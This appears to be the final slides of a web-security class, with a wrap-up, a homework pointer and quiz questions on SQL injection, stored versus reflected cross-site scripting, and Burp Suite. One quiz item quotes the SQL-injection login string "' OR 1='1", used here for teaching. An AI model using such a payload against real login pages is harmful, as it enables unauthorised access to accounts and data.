

## Wrap up



## Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.

Quiz questions for next class:

- Using ' OR 1='1 as the password to log into a web application is what kind of attack?
- What the difference between stored and reflected cross-site scripting?
- The Burp Suite can be used as a HTTP proxy server (T or F)?



# Backup